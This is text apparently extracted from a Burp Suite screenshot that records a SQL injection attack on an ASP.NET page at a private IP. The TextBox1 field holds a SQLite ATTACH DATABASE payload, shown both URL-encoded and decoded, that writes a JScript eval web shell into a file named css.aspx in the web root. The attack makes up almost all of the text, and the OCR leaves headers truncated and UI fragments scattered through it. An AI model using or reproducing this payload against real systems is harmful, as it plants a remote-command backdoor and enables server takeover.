 192.168.131.131:88/Default.aspx
搜索
加载成功~~
无此用户
';ATTACH DATABASE 'c:
查询
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME t... Extension Title Comment SSL IP
http://192.168.131.131:88 GET /css.aspx 500 HTML aspx
66 http://192.168.131.131:88 GET /css.aspx 500 7236 HTML aspx 192.1
Request Response
Raw Params Headers Hex ViewState
POST /Default.aspx HTTP/1.1
Host: 192.168.131.131:88
User-Agent: Mozilla/5.0 (Windows NT 10.
Accept: text/html,application/xhtml+xml
Accept-Language: zh-CN,zh;q=0.8,en-US;
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-ur
Content-Length: 626
Referer: http://192.168.131.131:88/Defa
X-Forwarded-For: 192.168.0.12
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=jU4%2BwMKrzLGeiGIWOqvxsgURAKoJJwLr67t%2BlRLLtD0gDE8uWkdGB4IaZ7U1eHoFbS3G891tECIepMWMFJyNRo3JCR0uIfFl5G9OCG0aZBQ%3D&__EVENTVALIDATION
=Hm%2F%2BNT9k68h715lyYnN3ASi9rZyt5AQywgQmlc3Hy8oQlNWlruCWOSsbXEZm4AUCGOvopU9d8jS1IpOiwSL3i6xzJdjBjZU9l0kfIKNQB50AVP4%2Fxsznenz3xO3i6uWu2DIhEeOza
dtsGrXkDNRUiQ%3D%3D&TextBox1=%27%3BATTACH+DATABASE+%27c%3A%5C%5CWebSite%5C%5Ccss.aspx%27+AS+pwn+%3Bcreate+TABLE+pwn.exp+%28dataz+text%29+%3B+ins
ert+INTO+pwn.exp+%28dataz%29+VALUES+%28%27%3C%25%40+Page+Language%3D%22Jscript%22%25%3E%3C%25eval%28Request.Item%5B%22pass%22%5D%2C%22unsafe%22%
29%3B%25%3E%27%29%3B+--&Button1=%E6%9F%A5%E8%AF%A2
Converted text
Copy to clipboard Close
';ATTACH DATABASE 'c:\\WebSite\\css.aspx' AS pwn ;create
TABLE pwn.exp (dataz text) ; insert INTO pwn.exp (dataz)
VALUES ('<%@ Page
Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
'); --
? < + > 0 matches
https://fuping.site
? < + > Type a search term 0 matches